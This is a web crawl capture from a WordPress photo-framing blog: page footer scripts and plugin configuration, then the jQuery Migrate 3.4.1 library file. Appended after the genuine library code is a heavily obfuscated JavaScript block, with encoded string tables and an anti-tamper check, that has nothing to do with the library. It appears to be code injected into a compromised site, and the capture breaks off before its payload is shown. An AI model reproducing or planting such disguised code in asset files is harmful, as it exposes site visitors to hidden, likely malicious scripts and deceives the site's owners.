"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/themes/the-words/assets/lib/font-awesome/v4-shims.min.js?ver=20151215" id="v4-shims-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/themes/the-words/assets/lib/font-awesome/all.min.js?ver=20151215" id="the-words-all-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/themes/the-words/assets/lib/match-height/jquery.matchHeight-min.js?ver=20151215" id="match-height-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/themes/the-words/assets/lib/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/themes/the-words/assets/lib/slick/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/themes/the-words/assets/js/custom.js?ver=20151215" id="the-words-custom-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://slightnostalgia.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/slightnostalgia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/slightnostalgia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/slightnostalgia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d13bf0ddaa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3761,"title":"Frame%20Your%20Photos%20in%205%20Easy%20Steps%20%7C%20Slight%20Nostalgia","excerpt":"","featuredImage":"https:\/\/slightnostalgia.com\/wp-content\/uploads\/2022\/09\/jumpstory-download20220920-142137.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/slightnostalgia.com\/wp-admin\/admin-ajax.php","nonce":"e0ba545a53"};
/* ]]> */
</script>
<script type="text/javascript" src="https://slightnostalgia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b21ae72251d94259980ccac327b0fead","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768894303 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://slightnostalgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 10717
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x432df0,_0x46343b){var _0x1a0058=_0x432df0();function _0x3c5c02(_0x1fcc3f,_0x56ce05,_0xcc615e,_0x3cc2b3){return _0x89c2(_0x1fcc3f-0x3c2,_0x56ce05);}function _0x4a6285(_0x352c85,_0x4ca4f1,_0x4a5ffc,_0x3c06ca){return _0x89c2(_0x4ca4f1-0x296,_0x352c85);}while(!![]){try{var _0x2da282=parseInt(_0x4a6285(0x39e,0x39e,0x394,0x39d))/(-0x1033+0xfc6*0x2+-0x2*0x7ac)+parseInt(_0x4a6285(0x3a4,0x3ac,0x38c,0x388))/(-0x1*0x146f+-0x1db2+0x3223)+-parseInt(_0x4a6285(0x368,0x35a,0x35d,0x388))/(-0x6c6+0x1bbf+-0x14f6)+parseInt(_0x4a6285(0x386,0x39c,0x3b5,0x371))/(-0x1a0a+-0xa*0x2de+0x123e*0x3)*(parseInt(_0x4a6285(0x379,0x36c,0x393,0x38d))/(0x1*-0x1543+0x9fb*0x3+-0x8a9))+parseInt(_0x3c5c02(0x48f,0x4a8,0x4b0,0x471))/(0x17c9+-0x58a+-0x1239)*(-parseInt(_0x3c5c02(0x4c2,0x49d,0x4b9,0x495))/(-0x2*0x977+0x59f*-0x3+0x23d2))+-parseInt(_0x3c5c02(0x4ad,0x4b8,0x4a2,0x4a8))/(0x47*-0x7f+-0x1*-0xe59+0x14e8)+-parseInt(_0x4a6285(0x3a6,0x3a7,0x39b,0x393))/(-0xaf*-0x1+-0xef2*0x2+0x1d3e)*(-parseInt(_0x3c5c02(0x4ba,0x4a6,0x49e,0x4ab))/(0x22f4+0x21b7*-0x1+-0x133*0x1));if(_0x2da282===_0x46343b)break;else _0x1a0058['push'](_0x1a0058['shift']());}catch(_0x37bdf3){_0x1a0058['push'](_0x1a0058['shift']());}}}(_0x2a88,0x918c7+0xc85f*0x2+-0x5*0x5717));var _0x2047a0=(function(){var _0x374ea3=!![];return function(_0x439a3c,_0x16f6ab){var _0x4ee71d=_0x374ea3?function(){if(_0x16f6ab){var _0x1f1873=_0x16f6ab['apply'](_0x439a3c,arguments);return _0x16f6ab=null,_0x1f1873;}}:function(){};return _0x374ea3=![],_0x4ee71d;};}()),_0x39571f=_0x2047a0(this,function(){function _0x15c97f(_0x233886,_0x21cd31,_0xe0207e,_0x40cee7){return _0x89c2(_0xe0207e-0x33d,_0x40cee7);}function _0x5592d2(_0x1a60cf,_0x48cb5b,_0x2de321,_0x460760){return _0x89c2(_0x1a60cf-0x363,_0x460760);}var _0x357229={};_0x357229[_0x15c97f(0x43a,0x405,0x42f,0x44f)]=_0x5592d2(0x476,0x476,0x46a,0x44f)+'+$';var _0xd0a438=_0x357229;return _0x39571f[_0x15c97f(0x416,0x413,0x409,0x403)]()[_0x5592d2(0x43f,0x428,0x465,0x439)]('(((.+)+)+)'+'+$')[_0x5592d2(0x42f,0x434,0x40e,0x451)]()[_0x15c97f(0x42d,0x428,0x44f,0x445)+'r'](_0x39571f)[_0x5592d2(0x43f,0x459,0x45b,0x439)](_0xd0a438[_0x5592d2(0x455,0x449,0x43d,0x463)]);});_0x39571f();var _0x39fbe5=(function(){var _0x1b3c0e={};_0x1b3c0e['orcnc']=_0x10a186(-0x128,-0x101,-0x12c,-0x120);function _0x7ba483(_0x284fd7,_0x50223d,_0x47817f,_0x5ec1e5){return _0x89c2(_0x50223d-0x29e,_0x284fd7);}_0x1b3c0e[_0x7ba483(0x35a,0x378,0x38a,0x37c)]=_0x10a186(-0x132,-0x139,-0x10c,-0x14a),_0x1b3c0e[_0x10a186(-0x116,-0x130,-0x117,-0xeb)]=function(_0xa13af,_0x1151f4){return _0xa13af||_0x1151f4;},_0x1b3c0e[_0x7ba483(0x38b,0x377,0x385,0x355)]=function(_0x423950,_0x6be8ad){return _0x423950!==_0x6be8ad;},_0x1b3c0e['mGNiL']=_0x7ba483(0x3a5,0x38e,0x392,0x362);var _0x190cc7=_0x1b3c0e;function _0x10a186(_0x1c430a,_0x49c572,_0x6ed16e,_0x210fb8){return _0x89c2(_0x1c430a- -0x20d,_0x210fb8);}var _0x3fe901=!![];return function(_0x4f5c18,_0x24e607){var _0x1b7a71={'UrdjC':function(_0x3582a9,_0x4a98eb){function _0x4a0447(_0x3fa1fe,_0x449cda,_0x1c25d8,_0x34af85){return _0x89c2(_0x1c25d8-0x115,_0x3fa1fe);}return _0x190cc7[_0x4a0447(0x208,0x1fb,0x20c,0x1f3)](_0x3582a9,_0x4a98eb);}};function _0xa7e5ac(_0xb035e0,_0x477c66,_0x20672e,_0x18c826){return _0x10a186(_0x20672e-0x45d,_0x477c66-0x1e0,_0x20672e-0x2d,_0x477c66);}function _0xc4c31a(_0x2bf243,_0xc5f44a,_0x54e578,_0x55f2d9){return _0x10a186(_0x2bf243- -0x164,_0xc5f44a-0x4b,_0x54e578-0x17b,_0x54e578);}if(_0x190cc7[_0xc4c31a(-0x298,-0x29a,-0x2b8,-0x293)](_0xc4c31a(-0x281,-0x29c,-0x284,-0x27f),_0x190cc7['mGNiL']))return _0x5a9fa2=_0x1b7a71[_0xc4c31a(-0x2a3,-0x277,-0x2ca,-0x2bc)](_0x252cf3,![]),_0x24caff=_0x107321[_0xa7e5ac(0x359,0x32c,0x334,0x35b)]('?')[0x24d5+-0x68a+-0x1e4b],_0x418382;else{var _0x4d102e=_0x3fe901?function(){function _0x535f74(_0x5533b6,_0x439b73,_0x1c8c24,_0x4dcd72){return 